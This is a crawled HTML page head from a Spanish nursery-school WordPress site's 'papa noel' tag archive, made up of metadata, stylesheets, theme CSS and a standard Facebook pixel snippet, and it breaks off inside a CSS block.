

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xicotets.es/tag/papa-noel/
body_size: 31254
content:
<!DOCTYPE html><html lang="es"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>papa noel archivos - Xicotets - Centros de educación infantil</title><link rel="canonical" href="https://xicotets.es/tag/papa-noel/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="papa noel archivos - Xicotets - Centros de educación infantil" /><meta property="og:url" content="https://xicotets.es/tag/papa-noel/" /><meta property="og:site_name" content="Xicotets - Centros de educación infantil" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xicotets.es/tag/papa-noel/","url":"https://xicotets.es/tag/papa-noel/","name":"papa noel archivos - Xicotets - Centros de educación infantil","isPartOf":{"@id":"https://xicotets.es/#website"},"primaryImageOfPage":{"@id":"https://xicotets.es/tag/papa-noel/#primaryimage"},"image":{"@id":"https://xicotets.es/tag/papa-noel/#primaryimage"},"thumbnailUrl":"https://xicotets.es/wp-content/uploads/2017/12/navi-01-scaled.jpg","breadcrumb":{"@id":"https://xicotets.es/tag/papa-noel/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://xicotets.es/tag/papa-noel/#primaryimage","url":"https://xicotets.es/wp-content/uploads/2017/12/navi-01-scaled.jpg","contentUrl":"https://xicotets.es/wp-content/uploads/2017/12/navi-01-scaled.jpg","width":2560,"height":1779,"caption":"navidad reyes magos"},{"@type":"BreadcrumbList","@id":"https://xicotets.es/tag/papa-noel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://xicotets.es/"},{"@type":"ListItem","position":2,"name":"papa noel"}]},{"@type":"WebSite","@id":"https://xicotets.es/#website","url":"https://xicotets.es/","name":"Xicotets - Centros de educación infantil","description":"Centros de educación infantil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xicotets.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script> <link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed" href="https://xicotets.es/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed de los comentarios" href="https://xicotets.es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Etiqueta papa noel del feed" href="https://xicotets.es/tag/papa-noel/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://xicotets.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='jet-engine-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_3e96d8f62674dea3f5f6125a8af5a602.php?ver=3.0.2' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='sidemenu-css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_6d665d137c3b3a927e917995b6f57e7c.php?ver=1.8.8' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://xicotets.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='uaf_client_css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://xicotets.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714745734' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_e41f80737e9caaf886cce86bc0a6856e.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_8dea97bbca6f4e48f2c74315a7c37619.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_b3fa63e79c863e7932e3e45aaa6a3c81.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-skin-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_976df462112d5957441dd546e2a3bd74.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1648-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341' type='text/css' media='all' /><link rel='stylesheet' id='jet-tabs-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_4218f7944eba7985427fe2900c6e1840.php?ver=2.1.17' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-219-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-230-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-234-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script> <script defer id="jupiterx-webfont-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.11.0" id="jupiterx-utils-js"></script> <link rel="https://api.w.org/" href="https://xicotets.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xicotets.es/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xicotets.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.12.0; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.sidemenu section:last-child {
    border-bottom: none;
}</style><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito-150x150.png" sizes="32x32" /><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" /><meta name="msapplication-TileImage" content="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" />  <script type="text/plain" data-service="facebook" data-category="marketing">var aepc_pixel = {"pixel_id":"247601252988531","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );</script> <style type="text/css" id="wp-custom-css">h1.jupiterx-post-title {
	font-size:55px;
	margin-top:50px;
	margin-bottom:20px;
}
.jupiterx-main-header{
	display:none!important;
}
.calculadora{
	margin-top:10px;
Color:#fff;
	font-weight:500;
	background-color:#fae05d;
	padding: 10px 15px 10px 15px!important;
	max-width:500px;
	border-radius: 5px;
}
.codepeoplecalculatedfield{
	border:1px solid;
	border-radius: 5px;
	border-color: #e3e3e3;
	color:gray;
}
.button-calculate input{
	margin-top:5px;
  background-color: #6EAABB;
  padding: 10px 15px 10px 15px;
	Color:white;
	border-radius: 5px;
	border:none;
	cursor: pointer;
}
.button-calculate input:hover{
 background-color: #818a91;
 cursor: pointer;
}

.acceso-movil{
	display:none!important;
}
/*Menu-seleccion-pagina-color*/
.raven-menu-item.raven-link-item.raven-menu-item-active{
	color:#f8cbe1!important;
}
/*Imagen movimiento*/
.img-movimiento{
    -webkit-animation: mymove 1s infinite  alternate;
    animation: mymove 1s infinite  alternate;
}
@-webkit-keyframes mymove {
    0% { transform: translateY(0); }
    100% { transform: translateY(-10px); }
}
@keyframes mymove {
  0% { transform: translateY(0); }
    100% { transform: translateY(-20px); }
	
}
.jupiterx-main-content{
    padding: 0px 0;
    word-wrap: break-word;
}
/*Menu*/
.centrar-medio.icon-centrar i{
	margin-top:-18px!important;
}
.raven-nav-menu{
	text-align: center;
}
#menu-e016687, #menu-e641c95{
	margin-top:35px;
	margin-bottom:10px;
}
.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child) {
		margin-right: 30px!important;
}
.pollito{
	margin-bottom: 50px!important;
}
.pollito2{
	margin-bottom: 30px!important;
}
#menu-centros{
	align-items:center;
	height: 20px!important;
	overflow:overflow: visible!important;
	padding-top:5px;
}
.open_sidemenu i {
    height: 20px!important;
}
.jupiterx-widget{
	margin-bottom: 0px!important;
}
i.wpmi-icon.wpmi-align-middle {
    vertical-align:top;
}
.img-campo , .img-cirilo{
	float:left;
}
.sidemenu{
	background:#EFF5FB;
	color:#6fabbc;
	font-family:bree-light;
	
}
.sidemenu a{
	color:#6fabbc!important;
}
.sidemenu a:hover{
	color:#527089!important;
}
.sidemenu section{
	border-bottom:0px;
}
.sidemenu .widget.widget_text{
	padding-top:0px!important;
}
.sidemenu section h2{
	color:#527089!important;
}
.sidemenu section h3{
	color:#527089!important;
	font-family:bree-light;
	font-size:20px;
}
.sidemenu .widget ul {
	text-align:left!important;
}
.sidemenu .widget ul li{
	padding: 5px;
}
.sidemenu .elementor-icon-list-items{
	padding-left:0px;
}
.boton-centros{
	margin-top:20px!important;
	width: 200px;
    height: 50px;
    border-radius: 37px 37px 37px 37px;
    font-family: "bree-regular", Sans-serif;
    color: #527089;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
	background-color: white; 
   
  border: 2px solid white;
}
.boton-centros:hover {
  background-color: #527089;
  color: white;
}
.elementor-widget-container-ul{
	align-items:left;
}
.sidemenu .jupiterx-social-widget-wrapper{
	align-items:center;
	text-align:center;
}
@media screen and (max-width: 650px) {
	h1.jupiterx-post-title {
	font-size:35px;
	margin-top:20px;
	margin-bottom:20px;
		line-height: 40px;
	
}
	.elementor-3590 .elementor-element.elementor-element-0a8d64f .raven-post-title {
    font-size: 25px;
		line-height: 40px;
}
	.jet-slider__content.sp-layer #matricula-web{
		display:none!important;
	}
.acceso-movil{
	display:block!important;
}
	.elementor-section.elementor-top-section.elementor-element.elementor-element-7f47e1c.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{
		padding-left:10px!important;
		padding-right:10px!important;
		padding-bottom:8px!important;
		padding-top:0px!important;
	}
	.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 50%!important;
}
	.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
